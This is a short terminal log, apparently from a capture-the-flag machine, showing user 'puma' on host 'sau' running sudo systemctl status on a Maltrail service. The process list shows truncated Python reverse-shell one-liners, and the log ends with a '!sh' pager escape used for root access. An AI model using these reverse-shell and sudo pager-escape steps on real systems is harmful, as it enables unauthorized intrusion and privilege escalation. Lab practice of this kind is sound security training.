 puma@sau:~$ ls
ls
h  linpeas.sh  root.service  socat  user.txt
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Thu 2023-12-21 13:25:12 UTC; 4 days ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 898 (python3)
      Tasks: 1510 (limit: 4662)
     Memory: 2.4G
     CGroup: /system.slice/trail.service
             ├─  898 /usr/bin/python3 server.py
             ├─ 1248 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1249 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1252 sh
             ├─ 1253 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─ 1254 /bin/sh
             ├─ 1260 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1261 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1264 sh
             ├─ 1265 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─ 1266 /bin/sh
             ├─ 1287 python3 -c import pty;pty.spawn("/bin/bash")
             ├─ 1288 /bin/bash
             ├─ 1338 tail -f /dev/null
lines 1-23!sh